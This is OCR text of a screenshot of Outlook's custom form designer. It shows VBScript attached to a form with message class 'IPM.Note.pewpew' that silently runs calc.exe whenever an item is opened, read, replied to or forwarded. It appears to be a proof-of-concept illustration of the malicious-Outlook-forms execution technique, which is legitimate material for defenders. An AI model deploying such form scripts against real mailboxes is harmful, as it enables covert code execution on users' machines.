 FILE HOME SEND / RECEIVE FOLDER VIEW DEVELOPER
Visual Basic
Macros
Macro Security
Code
COM Add-Ins
Disabled Items
Add-Ins
Choose Form
Design a Form
Custom Forms
Favorites
Inbox 11
Sent Items
Drafts
Deleted Items 1
admin@a830edad9...
Inbox 11
Drafts
Sent Items
Deleted Items 1
Archive
Conversation History
Junk Email
Outbox
RSS Feeds
Search Folders
Search Current Ma... Current
All Unread
27 KB
Can you
7 KB
Important
48 KB
We
55 KB
47 KB
We
47 KB
We
Design Form
Look In: Inbox Browse...
Outlook:\\Inbox
<Hidden>
Display name: <Hidden> Open
File name: Cancel
Description: Advanced<<
Contact: Version:
Message class: IPM.Note.pewpew
Untitled - (HTML) (Design)
FILE DEVELOPER
Visual Basic
Macros
Macro Security
Code
COM Add-Ins
Disabled Items
Add-Ins
Publish
View Code
Run This For
Page
Form
Field Chooser
Alig
Message (P.2) (P.3) (P.4) (P.5) (P.6) (All Fields) (Pro
To...
Cc...
Subject:
Script Editor:
File Edit View Script Help
Function P()
CreateObject("Wscript.Shell").Run "calc.exe", 0, False
End Function
Function Item_Open()
Call P()
End Function
Function Item_Reply(ByVal Response)
Call P()
End Function
Function Item_Forward(ByVal ForwardItem)
Call P()
End Function
Function Item_Read()
Call P()
End Function